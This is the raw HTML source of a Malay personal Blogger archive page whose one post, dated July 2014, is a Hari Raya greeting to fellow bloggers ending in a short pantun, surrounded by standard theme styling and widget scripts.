@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=004c2ceb-cbe8-46e7-9acf-417cd82b9ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>25 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s72-c/1406272716991.jpeg",'Selamat Menyambut Lebaran....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&title=Selamat Menyambut Lebaran....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg&description=  Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam ke...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>
Selamat Menyambut Lebaran....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3093592123797119623'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Tinggal beberapa hari lagi kan kita nak menyambut hari raya. Hari kemenangan bagi semua umat Islam setelah sebulan berpuasa. Rasa macam kejap je Ramadan tahun ni. Semoga kita diberi kesempatan untuk merasai manisnya Ramadan pada tahun depan. Aamiin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dikesempatan ni, cikla nak ucapkan Selamat Hari Raya, Maaf Zahir dan Batin kepada sahabat blogger semua. Walaupun kita tak pernah bersua muka, hanya berkomunikasi di blog sahaja, pasti ada salah silap dan tersalah bahasa sampai menyinggung hati sahabat semua yang mungkin cikla tak sedar. Maklumlah, cikla hanya insan biasa yang terlepas dari kesilapan.</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Selamat Menyambut Lebaran....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYvbcjwK1AwJp8PoILcubU65-HoZTSh3vrhuG7XjoWazMf2WuQV2Ditxrexp_aJqYBGv549LoiI2hLyNb6DyCKwk7NIoXpG5ITauowE0RT7Gh_mVcgfbTkuGhjjxGYKhvgbsEP7s6w0ikd/s16000/1406272716991.jpeg" style="display: block; margin: 0px auto 10px; text-align: justify;" title="Selamat Menyambut Lebaran....." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Selamat Menyambut Lebaran....</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: left;">
<div style="text-align: justify;">
Mana-mana yang dah mula nak balik kampung tu, berhati-hati dalam perjalanan. Ingatlah orang tersayang yang tengah menunggu di kampung. Dan yang paling penting, dalam kita menikmati kemeriahan menyambut raya, jangan lupa pada golongan yang serba kekurangan. Dan pada saudara-saudara kita di Gaza serta seluruh umat islam diserata dunia. Semoga mereka semua sentiasa dilindungi oleh Allah SWT. Aamiin.&nbsp;</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">Cikla harap semuanya akan berbahagia di hari lebaran yang bakal tiba dan sentiasa dirahmati oleh taufiq dan hidayahNya. Aamiin Aamiin ya Rabbal' alamin.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pergi ke pasar membeli ikan,</div>
<div style="text-align: justify;">
Beli juga sekilo longan,</div>
<div style="text-align: justify;">
Selamat hari raya cikla ucapkan, </div>
<div style="text-align: justify;">
Salah dan silap harap dimaafkan.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3093592123797119623");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/selamat-menyambut-lebaran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-25T15:12:00+08:00'>July 25, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
